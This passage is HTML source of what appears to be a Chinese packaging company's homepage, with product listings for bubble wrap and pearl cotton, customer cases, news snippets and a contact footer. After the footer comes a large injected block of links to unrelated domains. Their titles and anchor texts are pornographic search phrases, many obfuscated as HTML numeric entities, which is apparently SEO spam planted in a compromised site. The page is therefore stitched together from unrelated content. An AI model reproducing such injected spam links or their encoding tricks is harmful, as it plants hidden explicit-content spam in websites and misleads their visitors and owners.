                        <a href="/Product/ProductShow?news_id=91" title="珠光膜氣泡袋"></a>
                        <img src="/img/news/1675405430720.jpg" width="294" height="217"/>
                        <p>珠光膜氣泡袋</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=90" title="無紡布手提袋"></a>
                        <img src="/img/news/167540541056.jpg" width="294" height="217"/>
                        <p>無紡布手提袋</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=89" title="帆布袋定制"></a>
                        <img src="/img/news/1675405389452.jpg" width="294" height="217"/>
                        <p>帆布袋定制</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=88" title="氣泡膜卷"></a>
                        <img src="/img/news/1675405353774.jpg" width="294" height="217"/>
                        <p>氣泡膜卷</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=87" title="氣泡膜包裝袋"></a>
                        <img src="/img/news/1675405334400.jpg" width="294" height="217"/>
                        <p>氣泡膜包裝袋</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=86" title="鋁膜珍珠棉卷"></a>
                        <img src="/img/news/1675405302782.jpg" width="294" height="217"/>
                        <p>鋁膜珍珠棉卷</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=85" title="充氣氣柱袋"></a>
                        <img src="/img/news/167540528087.jpg" width="294" height="217"/>
                        <p>充氣氣柱袋</p>
                    </li>
                                        <div   id="qqqsuu4s0q"   class="qc"></div>
                </ul>
                            </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_7"  id="cpzs4">
                                                <ul>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=61" title="氣泡膜"></a>
                        <img src="/img/news/1559296372592.png" width="294" height="217"/>
                        <p>氣泡膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=60" title="氣泡膜"></a>
                        <img src="/img/news/1559296389431.jpg" width="294" height="217"/>
                        <p>氣泡膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=58" title="氣泡膜"></a>
                        <img src="/img/news/1559296321711.jpg" width="294" height="217"/>
                        <p>氣泡膜</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=56" title="氣泡膜"></a>
                        <img src="/img/news/1559296301316.jpg" width="294" height="217"/>
                        <p>氣泡膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=55" title="氣泡膜"></a>
                        <img src="/img/news/1559296291774.jpg" width="294" height="217"/>
                        <p>氣泡膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=54" title="氣泡膜"></a>
                        <img src="/img/news/1559296283521.jpg" width="294" height="217"/>
                        <p>氣泡膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=53" title="氣泡膜"></a>
                        <img src="/img/news/1559296274673.jpg" width="294" height="217"/>
                        <p>氣泡膜</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=52" title="氣泡膜"></a>
                        <img src="/img/news/1559296257106.jpg" width="294" height="217"/>
                        <p>氣泡膜</p>
                    </li>
                                        <div   id="qqqsuu4s0q"   class="qc"></div>
                </ul>
                            </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_7"  id="cpzs5">
                                                <ul>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=70" title="防潮墊"></a>
                        <img src="/img/news/1559297098212.jpg" width="294" height="217"/>
                        <p>防潮墊</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=69" title="防潮墊"></a>
                        <img src="/img/news/1559297086121.jpg" width="294" height="217"/>
                        <p>防潮墊</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=68" title="防潮墊"></a>
                        <img src="/img/news/1559297077304.jpg" width="294" height="217"/>
                        <p>防潮墊</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=67" title="防潮墊"></a>
                        <img src="/img/news/1559297068787.jpg" width="294" height="217"/>
                        <p>防潮墊</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=66" title="防潮墊"></a>
                        <img src="/img/news/1559297020318.jpg" width="294" height="217"/>
                        <p>防潮墊</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=65" title="防潮墊"></a>
                        <img src="/img/news/1559296984428.jpg" width="294" height="217"/>
                        <p>防潮墊</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=64" title="防潮墊"></a>
                        <img src="/img/news/1559296976164.jpg" width="294" height="217"/>
                        <p>防潮墊</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=63" title="防潮墊"></a>
                        <img src="/img/news/1559296965869.jpg" width="294" height="217"/>
                        <p>防潮墊</p>
                    </li>
                                        <div   id="qqqsuu4s0q"   class="qc"></div>
                </ul>
                            </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_8">
                <a href="/Product/ProductList?cid=2&news_type=4">查看詳情＋</a>
            </div>
        </div>

    </div>
</div>
<!--產品展示結束-->
<div   id="qqqsuu4s0q"   class="s_sfbz_cpfri">
    <img src="/img/banner_pic/15372528774077.jpg"/>
</div>

<!--經典案例-->
<div   id="qqqsuu4s0q"   class="s_sfbz_jdal">
    <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_1">
        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_2">
            <a href="/Case/CaseList?cid=3&news_type=5">
                <span>客戶案例</span>
                <i>Customer case</i>
            </a>
        </div>

    </div>
    <div   id="qqqsuu4s0q"   class="z_sfbz_jdal_sw">
        <div   id="qqqsuu4s0q"   class="friend">
            <div   id="qqqsuu4s0q"   class="mr_frbox">
                <h1 class="mr_frBtnL prev">
                    <img class="hj" src="/images/s_19.jpg"/>
                </h1>
                <h2 class="mr_frBtnR next">
                    <img class="ljh" src="/images/s_20.jpg"/>
                </h2>

                <div   id="qqqsuu4s0q"   class="mr_frUl">
                    <ul id="mr_fu">
                                                <li>
                            <a href="/News/NewsShow?news_id=11">
                                <img src="/img/news/15381267335532.jpg" width="265" height="265"/>
                                <div   id="qqqsuu4s0q"   class="s_sjs_u">
                                    <img src="/images/s_5.png" width="265" height="275"/>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/News/NewsShow?news_id=10">
                                <img src="/img/news/15381266398246.jpg" width="265" height="265"/>
                                <div   id="qqqsuu4s0q"   class="s_sjs_u">
                                    <img src="/images/s_5.png" width="265" height="275"/>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/News/NewsShow?news_id=9">
                                <img src="/img/news/15381265338538.jpg" width="265" height="265"/>
                                <div   id="qqqsuu4s0q"   class="s_sjs_u">
                                    <img src="/images/s_5.png" width="265" height="275"/>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/News/NewsShow?news_id=8">
                                <img src="/img/news/15381256373623.jpg" width="265" height="265"/>
                                <div   id="qqqsuu4s0q"   class="s_sjs_u">
                                    <img src="/images/s_5.png" width="265" height="275"/>
                                </div>
                            </a>
                        </li>
                                            </ul>
                </div>

            </div>
        </div>


        <script>
            $(document).ready(function () {
                $(".mr_frbox").slide({
                    titCell: "",
                    mainCell: ".mr_frUl ul",
                    autoPage: true,
                    effect: "leftLoop",
                    autoPlay: true,
                    vis: 3
                });
                $(".mr_frBtnL").mouseenter(
                function () {

                    $(".hj").attr("src", "/images/s_19_1.jpg");
                })

                $(".hj").mouseleave(function(){
                    $(".hj").attr("src", "/images/s_19.jpg");
                })
                $(".mr_frBtnR").mouseenter(
                function () {

                    $(".ljh").attr("src", "/images/s_20_1.jpg");
                })

                $(".ljh").mouseleave(function(){
                    $(".ljh").attr("src", "/images/s_20.jpg");
                })


            });
        </script>



    </div>
</div>
<!--經典案例結束-->
<!--新聞中心-->
<div   id="qqqsuu4s0q"   class="s_sfbz_xwzx">
    <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_1">
        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_2"  style="background:url(/images/s_7_xg.jpg) bottom center no-repeat;">
            <a href="/News/NewsList?cid=4&news_type=6">
                <span>新聞動態</span>
                <i>news</i>
            </a>
        </div>

    </div>
    <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_1">
        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_2">
            <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_3">
                <ul>
                    <li id="qqqsuu4s0q"    class="s_sfbz_xwzx_4">公司新聞</li>
                    <li>行業動態</li>
                </ul>
            </div>
            <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_5">
                <a href="/News/NewsList?cid=4&amp;news_type=6"></a>
            </div>
        </div>
        <script type="text/javascript">
            $(function(){
                $(".s_sfbz_xwzx_3 ul li").click(function(){
                    $(".s_sfbz_xwzx_3 ul li").attr("class","");
                    $(this).attr("class","s_sfbz_xwzx_4");
                    $(".s_sfbz_xwzx_7").hide();
                    $("#xwexse"+$(this).index()).show();
                });
            });
        </script>
        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_6">
            <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_7" id="xwexse0" style="display: block;">
                <ul>
                                                                                                                   <li>
                        <a href="/News/NewsShow?news_id=14" title="如何選擇優質的氣泡膜"></a>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_8">
                            <span>17</span>
                            <i>2018-10</i>
                        </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_9">
                            <h1>如何選擇優質的氣泡膜</h1>
                            <h2>&nbsp; &nbsp; &nbsp; 氣泡膜是一款新型的包裝材料，已經進入了千家萬戶中，成為了日常生活中隨處可見的包裝材料尤其是在易碎的產品行業當中，這款產品發揮了很大的作用，提供了防震、...</h2>
                        </div>
                        <div   id="qqqsuu4s0q"   class="qc"></div>
                    </li>
                                                                                                                   <li>
                        <a href="/News/NewsShow?news_id=6" title="箱箱共用：一次性物流包裝終結者"></a>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_8">
                            <span>27</span>
                            <i>2018-09</i>
                        </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_9">
                            <h1>箱箱共用：一次性物流包裝終結者</h1>
                            <h2>用循環包裝技術及模式代替一次性物流包裝方式已是全球共識，但放眼全球，能真正實現物流包裝與物聯網技術融合，通過數字化連接，輸出包裝共享服務的平臺化企業，卻是鳳毛麟角。箱箱共用正是在大轉變的時代背...</h2>
                        </div>
                        <div   id="qqqsuu4s0q"   class="qc"></div>
                    </li>
                                                                                                                   <li>
                        <a href="/News/NewsShow?news_id=3" title="國內天然橡膠價格上漲的原因分析"></a>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_8">
                            <span>27</span>
                            <i>2018-09</i>
                        </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_9">
                            <h1>國內天然橡膠價格上漲的原因分析</h1>
                            <h2>本周國內天然橡膠標準膠現貨價格呈現震蕩上揚，天然橡膠市場周一均價維持在9380元/噸左右，周末上調至9600元/噸，總體上漲幅度為2.34%。本周天膠商家出貨比較積極，天膠整體市場氛圍較好，交...</h2>
                        </div>
                        <div   id="qqqsuu4s0q"   class="qc"></div>
                    </li>
                                                                                                                   <li>
                        <a href="/News/NewsShow?news_id=2" title="國內對集裝袋是如何定義的"></a>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_8">
                            <span>27</span>
                            <i>2018-09</i>
                        </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_9">
                            <h1>國內對集裝袋是如何定義的</h1>
                            <h2>咱們在許多時分都會用到集裝袋，那咱們曉得啥叫做集裝袋嗎?又稱柔性集裝袋、噸裝袋、太空袋等，英文翻譯多種，FIBC，是集裝單元用具的一種，配以起重機或叉車 ，就可以完成集裝單元化運送，它適用于裝...</h2>
                        </div>
                        <div   id="qqqsuu4s0q"   class="qc"></div>
                    </li>
                                    </ul>
            </div>
            <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_7" id="xwexse1">
                <ul>
                                                                                                                   <li>
                        <a href="/News/NewsShow?news_id=74" title="【尚富包裝】什么是珍珠棉？珍珠棉的應用有哪些？"></a>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_8">
                            <span>06</span>
                            <i>2021-09</i>
                        </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_9">
                            <h1>【尚富包裝】什么是珍珠棉？珍珠棉的應</h1>
                            <h2>我們在生活中是會見到各種各樣的面料，其實珍珠棉就是我們生活中經常見的面料，肯定有很多人是不了解什么是珍珠棉的，現在小編就帶領大家科普一下什么是珍珠棉吧! 珍珠棉又稱之為EPE珍珠棉，珍珠棉是一...</h2>
                        </div>
                        <div   id="qqqsuu4s0q"   class="qc"></div>
                    </li>
                                                                                                                   <li>
                        <a href="/News/NewsShow?news_id=73" title="【尚富包裝】呼市珍珠棉有哪些作用"></a>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_8">
                            <span>01</span>
                            <i>2021-09</i>
                        </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_9">
                            <h1>【尚富包裝】呼市珍珠棉有哪些作用</h1>
                            <h2>EPE和各種織物的粘合制品是各種車輛和居室的良好內裝修材料。EPE珍珠棉和鋁箔或鍍鋁薄膜的復合制品具有優異的反紅外線紫外線能力，是一些化工設備冷藏庫和野營器材汽車遮陽的必用用品。其管材大量用于...</h2>
                        </div>
                        <div   id="qqqsuu4s0q"   class="qc"></div>
                    </li>
                                                                                                                   <li>
                        <a href="/News/NewsShow?news_id=72" title="【尚富包裝】呼和浩特珍珠棉的特性"></a>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_8">
                            <span>03</span>
                            <i>2021-08</i>
                        </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_9">
                            <h1>【尚富包裝】呼和浩特珍珠棉的特性</h1>
                            <h2>珍珠棉的基本特性：1.30-40倍高發泡成型產品，重量輕，有一定堅固性2.緩沖性能和柔軟性能良好3.隔熱性能優良4.獨立氣泡組成的材料，防水性能優良5.高發泡及優秀防水性，幾乎沒有吸水性的防水...</h2>
                        </div>
                        <div   id="qqqsuu4s0q"   class="qc"></div>
                    </li>
                                                                                                                   <li>
                        <a href="/News/NewsShow?news_id=71" title="【尚富包裝】呼和浩特珍珠棉的應用"></a>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_8">
                            <span>26</span>
                            <i>2021-07</i>
                        </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_xwzx_9">
                            <h1>【尚富包裝】呼和浩特珍珠棉的應用</h1>
                            <h2>廣泛應用于電子電器、儀器儀表、電腦、音響、醫療器械、工控機箱、五金燈飾、工藝品、玻璃、陶瓷、家電、噴涂、家俱家私、酒類及樹脂等易碎禮品包裝、 五金制品、玩具、瓜果、皮鞋的內包裝、日用品等多種產...</h2>
                        </div>
                        <div   id="qqqsuu4s0q"   class="qc"></div>
                    </li>
                                    </ul>
            </div>

        </div>
        <div   id="qqqsuu4s0q"   class="qc"></div>
    </div>


    <script>

        $(function() {

            $(".btn_top").live("click",function(){
                $('html, body').animate({scrollTop: 0},300);return false;
            })

        })


    </script>



    <div   id="qqqsuu4s0q"   class="s_sfbz_topdj">
        <a href="javascript:void(0)" class="btn_top">top</a>
    </div>

</div>
<!--新聞中心結束-->







        <!--內容結束-->

        <!--底部信息開始-->
        <!--底部-->
<div   id="qqqsuu4s0q"   class="footer">
    <div   id="qqqsuu4s0q"   class="footer_1">
        <div   id="qqqsuu4s0q"   class="footer_2">
            <div   id="qqqsuu4s0q"   class="footer_3">
                <img src="/images/s_12.jpg" width="629" height="90"/>
            </div>
            <div   id="qqqsuu4s0q"   class="footer_3_1">
                <a href="/AboutUs/Contact?cid=6&news_type=10">
                    <img src="/images/s_13.jpg"/>
                </a>
            </div>
            <div   id="qqqsuu4s0q"   class="qc"></div>
        </div>
    </div>

    <div   id="qqqsuu4s0q"   class="footer_4">
        <div   id="qqqsuu4s0q"   class="footer_5">
            <div   id="qqqsuu4s0q"   class="footer_6">
                <ul>
                    <li><a href="/">網站首頁</a></li>
                    <li><a href="/AboutUs/AboutUsInfo?cid=1&news_type=1">關于我們</a></li>
                    <li><a href="/AboutUs/AboutUsInfo?cid=1&news_type=1">公司簡介</a></li>
                    <li style="margin-right: 0;"><a href="/Product/ProductList?cid=2&news_type=4">產品中心</a></li>
                    <li><a href="/AboutUs/AboutUsInfo?cid=1&news_type=2">企業文化</a></li>
                    <li><a href="/Environment/EnvironmentList?cid=1&news_type=3">廠區環境</a></li>
                    <li><a href="/Case/CaseList?cid=3&news_type=5">客戶案例</a></li>
                    <li style="margin-right: 0;"><a href="/News/NewsList?cid=4&news_type=6">公司新聞</a></li>
                    <li><a href="/News/NewsList?cid=4&news_type=7">行業動態</a></li>
                    <li><a href="/AboutUs/AboutUsInfo?cid=5&news_type=8">用人理念</a></li>
                    <li><a href="/JobInfo/JobList?cid=5&news_type=9">招聘崗位</a></li>
                    <li style="margin-right: 0;"><a href="/AboutUs/Contact?cid=6&news_type=10">聯系我們</a></li>
                    <li><a href="/MessageInfo/MessageShow?cid=6&news_type=11">在線留言</a></li>
                    <li><a href="/MessageInfo/MessageList?cid=6&news_type=11">查看留言</a></li>
                    <li><a href="/AboutUs/WebMap">網站地圖</a></li>

                </ul>
            </div>
            <div   id="qqqsuu4s0q"   class="footer_7">
                <p>
                    <img src="/images/s_14.jpg" width="106" height="106" />
                </p>
                <div   id="qqqsuu4s0q"   class="footer_8">
		    公司名稱：內蒙古尚富新型包裝有限公司</br>
                    聯 系 人 ：李先生</br>
                    手機號碼：18947128298</br>
                    公司地址：內蒙古自治區呼和浩特市土默特左旗呼和浩特金山經濟技術開發區春光路110國道南                </div>
                <div   id="qqqsuu4s0q"   class="qc"></div>
            </div>
            <div   id="qqqsuu4s0q"   class="qc"></div>
        </div>
    </div>

    <div   id="qqqsuu4s0q"   class="footer_9">
        <div   id="qqqsuu4s0q"   class="footer_10">
            <i>
                <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1275011577'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s19.cnzz.com/z_stat.php%3Fid%3D1275011577%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
            </i>
		Copyright ? 2018 內蒙古尚富新型包裝有限公司  All Rights Reserved.　<a  target="_blank">蒙ICP備18004569號-1</a>　<a  target="_blank">網站建設</a>：艾易網絡

         <a target="_blank"  ><img src="/images/batb.png"/>蒙公網安備 15012102000180號</a>
		
        </div>
        <div   id="qqqsuu4s0q"   class="footer_11">
            <ul>
                <li>
                    <img src="/images/s_15.jpg"/>
                    <p><img src="/images/z_mbss_7.jpg" width="100" height="100" /></p>
                </li>
                <li>
                    <a href="javascript:void(0);" onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;" target="_blank">
                        <img src="/images/s_16.jpg"/>
                    </a>
                </li>
                <li>
                    <a  target="_blank">
                        <img src="/images/s_17.jpg"/>
                    </a>
                </li>
            </ul>
        </div>
        <div   id="qqqsuu4s0q"   class="qc"></div>
    </div>

</div>

<!--53客服-->
<script>    (function() { var _53code = document.createElement("script"); _53code.src = "https://tb.53kf.com/code/code/b817755e249abc192028df48c08f64c64/9"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s); })();</script>


<!--底部結束-->        <!--底部信息結束-->
    
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.jx6188.com/" title="&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#95;&#33394;&#23556;&#32508;&#21512;&#95;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#28909;&#57;&#57;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#30007;&#30007;&#32593;&#31449;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20154;&#20154;&#50;&#48;&#50;&#48;&#35270;&#39057;&#95;&#33394;&#19971;&#19971;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#25104;&#24180;&#28459;&#30011;&#32593;&#31449;&#32447;&#119;&#119;&#119;&#95;&#49;&#50;&#48;&#31186;&#40644;&#29255;&#95;&#20122;&#27954;&#25104;&#65;&#8548;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20985;&#20984;&#35270;&#39057;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;">&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#95;&#33394;&#23556;&#32508;&#21512;&#95;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#28909;&#57;&#57;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#30007;&#30007;&#32593;&#31449;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20154;&#20154;&#50;&#48;&#50;&#48;&#35270;&#39057;&#95;&#33394;&#19971;&#19971;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#25104;&#24180;&#28459;&#30011;&#32593;&#31449;&#32447;&#119;&#119;&#119;&#95;&#49;&#50;&#48;&#31186;&#40644;&#29255;&#95;&#20122;&#27954;&#25104;&#65;&#8548;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20985;&#20984;&#35270;&#39057;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;</a>

<div class="friend-links">

<a href="http://jx6188.com/">禁止的爱</a>
<a href="http://zhenxin123.com/">斯巴达克斯</a>
<a href="http://jx6188.com/">甜蜜释放</a>
<a href="http://mcjhkfg.cn/">一区二区亚洲欧洲国产日韩</a>
<a href="http://jx6188.com/">亚洲成在线观看</a>
<a href="http://kxwsjlb.com/">内射人妻一区在线</a>
<a href="http://2puppy.com/">日韩国产一区中文字幕在线观看</a>
<a href="http://laofanggaizhao.com/">国情乱码精一区二区三区</a>

</div>
</div>

</footer>


<a href="http://vubb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://itianer.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://nnn79.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://99syt.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://windows963.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jidicg.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://caibin123.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://csmnls.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://3187654321.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://nanzhou56.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://syiyue.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://0773network.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://xunlequ.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://xlzsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
